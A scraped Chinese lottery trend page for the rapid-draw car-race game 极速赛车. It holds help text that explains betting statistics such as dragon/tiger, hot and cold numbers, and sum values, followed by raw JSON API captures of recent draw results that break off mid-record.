						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_jisusaiche.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
//			$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
//				$("#touchdiv").pullToRefreshDone();
//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 300
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-22 05:58:52","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"08,04,03,10,02,05,07,01,09,06","drawCount":287,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 05:58:03","drawTime":"2026-01-22 05:59:18","preDrawIssue":33882991,"drawIssue":33882992,"firstNum":8,"secondNum":4,"thirdNum":3,"fourthNum":10,"fifthNum":2,"sixthNum":5,"seventhNum":7,"eighthNum":1,"ninthNum":9,"tenthNum":6,"sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 7123
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-22 05:58:03","preDrawIssue":33882991,"preDrawCode":"08,04,03,10,02,05,07,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:56:48","preDrawIssue":33882990,"preDrawCode":"04,05,07,10,01,03,09,02,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:55:33","preDrawIssue":33882989,"preDrawCode":"02,06,10,07,09,03,04,01,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:54:18","preDrawIssue":33882988,"preDrawCode":"05,04,03,02,10,06,01,09,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:53:03","preDrawIssue":33882987,"preDrawCode":"03,05,02,01,10,07,06,08,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:51:48","preDrawIssue":33882986,"preDrawCode":"09,08,01,02,05,06,03,04,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:50:33","preDrawIssue":33882985,"preDrawCode":"09,06,05,02,08,03,10,07,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:49:18","preDrawIssue":33882984,"preDrawCode":"07,05,08,10,02,06,03,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:48:03","preDrawIssue":33882983,"preDrawCode":"08,07,01,09,06,04,02,05,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:46:48","preDrawIssue":33882982,"preDrawCode":"07,02,04,01,05,03,10,09,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:45:33","preDrawIssue":33882981,"preDrawCode":"07,01,03,04,08,10,05,06,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:44:18","preDrawIssue":33882980,"preDrawCode":"10,09,07,01,04,03,08,02,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:43:03","preDrawIssue":33882979,"preDrawCode":"01,07,08,10,06,09,05,04,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:41:48","preDrawIssue":33882978,"preDrawCode":"02,08,09,05,04,01,03,07,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:40:33","preDrawIssue":33882977,"preDrawCode":"07,01,02,08,06,04,09,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:39:18","preDrawIssue":33882976,"preDrawCode":"10,07,01,05,03,08,02,09,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:38:03","preDrawIssue":33882975,"preDrawCode":"03,08,07,09,01,02,10,05,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:36:48","preDrawIssue":33882974,"preDrawCode":"01,08,10,05,02,04,03,09,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:35:33","preDrawIssue":33882973,"preDrawCode":"04,08,03,02,09,05,07,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:34:18","preDrawIssue":33882972,"preDrawCode":"05,08,03,09,02,01,07,04,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:33:03","preDrawIssue":33882971,"preDrawCode":"01,08,05,09,03,04,10,07,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:31:48","preDrawIssue":33882970,"preDrawCode":"01,08,09,06,04,07,05,02,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:30:33","preDrawIssue":33882969,"preDrawCode":"10,08,03,09,07,05,02,06,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:29:18","preDrawIssue":33882968,"preDrawCode":"07,01,06,04,08,03,05,09,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:28:03","preDrawIssue":33882967,"preDrawCode":"09,10,02,04,07,08,03,01,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:26:48","preDrawIssue":33882966,"preDrawCode":"10,03,07,08,05,01,09,02,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:25:33","preDrawIssue":33882965,"preDrawCode":"04,07,10,01,06,03,09,02,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:24:18","preDrawIssue":33882964,"preDrawCode":"07,08,04,10,09,05,02,03,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:23:03","preDrawIssue":33882963,"preDrawCode":"04,10,06,07,03,01,05,02,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:21:48","preDrawIssue":33882962,"preDrawCode":"07,10,01,05,02,03,06,09,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:20:33","preDrawIssue":33882961,"preDrawCode":"06,05,09,03,07,02,10,08,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:19:18","preDrawIssue":33882960,"preDrawCode":"04,03,01,07,09,08,02,05,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:18:03","preDrawIssue":33882959,"preDrawCode":"01,09,02,07,10,08,03,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:16:48","preDrawIssue":33882958,"preDrawCode":"08,10,09,07,02,05,01,06,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:15:33","preDrawIssue":33882957,"preDrawCode":"02,04,09,07,10,05,01,03,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:14:18","preDrawIssue":33882956,"preDrawCode":"05,07,09,03,04,02,06,10,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:13:03","preDrawIssue":33882955,"preDrawCode":"01,08,07,10,02,09,03,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:11:48","preDrawIssue":33882954,"preDrawCode":"06,01,07,03,04,10,08,02,09,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:10:33","preDrawIssue":33882953,"preDrawCode":"05,06,08,07,10,02,04,09,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:09:18","preDrawIssue":33882952,"preDrawCode":"10,03,06,01,09,05,04,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:08:03","preDrawIssue":33882951,"preDrawCode":"10,09,05,08,06,04,07,02,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:06:48","preDrawIssue":33882950,"preDrawCode":"02,03,08,01,09,05,10,06,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:05:33","preDrawIssue":33882949,"preDrawCode":"08,01,02,09,05,07,10,03,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:04:18","preDrawIssue":33882948,"preDrawCode":"10,05,04,01,07,09,06,08,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:03:03","preDrawIssue":33882947,"preDrawCode":"08,10,09,01,06,03,02,07,05,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:01:48","preDrawIssue":33882946,"preDrawCode":"04,06,02,08,07,09,05,03,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:00:33","preDrawIssue":33882945,"preDrawCode":"02,10,07,04,09,05,01,06,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:59:18","preDrawIssue":33882944,"preDrawCode":"10,09,08,06,01,02,03,04,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:58:03","preDrawIssue":33882943,"preDrawCode":"05,08,03,07,06,04,01,02,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:56:48","preDrawIssue":33882942,"preDrawCode":"03,04,10,08,07,06,09,01,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:55:33","preDrawIssue":33882941,"preDrawCode":"04,07,06,02,09,05,08,03,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:54:18","preDrawIssue":33882940,"preDrawCode":"05,08,03,07,10,02,04,06,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:53:03","preDrawIssue":33882939,"preDrawCode":"10,03,01,08,04,05,07,06,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:51:48","preDrawIssue":33882938,"preDrawCode":"09,08,06,02,03,04,07,05,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:50:33","preDrawIssue":33882937,"preDrawCode":"09,03,08,06,01,05,04,10,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:49:18","preDrawIssue":33882936,"preDrawCode":"04,03,05,06,10,02,07,01,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:48:03","preDrawIssue":33882935,"preDrawCode":"08,01,09,06,04,10,05,03,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:46:48","preDrawIssue":33882934,"preDrawCode":"04,07,08,10,09,01,03,05,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:45:33","preDrawIssue":33882933,"preDrawCode":"08,07,06,04,10,09,02,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:44:18","preDrawIssue":33882932,"preDrawCode":"02,05,09,10,01,03,08,04,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:43:03","preDrawIssue":33882931,"preDrawCode":"02,10,08,05,07,09,01,03,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:41:48","preDrawIssue":33882930,"preDrawCode":"05,09,08,10,04,06,07,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:40:33","preDrawIssue":33882929,"preDrawCode":"05,03,07,09,04,08,06,01,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:39:18","preDrawIssue":33882928,"preDrawCode":"01,07,06,05,08,09,10,04,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:38:03","preDrawIssue":33882927,"preDrawCode":"06,05,01,09,02,04,08,10,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:36:48","preDrawIssue":33882926,"preDrawCode":"10,05,09,07,08,01,04,06,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:35:33","preDrawIssue":33882925,"preDrawCode":"02,01,06,04,10,03,05,08,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:34:18","preDrawIssue":33882924,"preDrawCode":"05,09,04,08,01,02,07,06,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:33:03","preDrawIssue":33882923,"preDrawCode":"03,09,05,06,08,01,10,02,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:31:48","preDrawIssue":33882922,"preDrawCode":"07,05,02,09,06,03,04,08,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:30:33","preDrawIssue":33882921,"preDrawCode":"07,05,08,04,02,03,09,01,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:29:18","preDrawIssue":33882920,"preDrawCode":"04,09,03,06,02,08,05,01,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:28:03","preDrawIssue":33882919,"preDrawCode":"05,09,04,01,02,06,03,10,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:26:48","preDrawIssue":33882918,"preDrawCode":"05,07,10,02,04,01,09,08,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:25:33","preDrawIssue":33882917,"preDrawCode":"10,05,03,07,01,08,02,09,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:24:18","preDrawIssue":33882916,"preDrawCode":"07,02,10,08,01,05,09,04,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:23:03","preDrawIssue":33882915,"preDrawCode":"07,05,02,08,09,06,10,01,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:21:48","preDrawIssue":33882914,"preDrawCode":"09,03,07,10,08,06,05,02,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 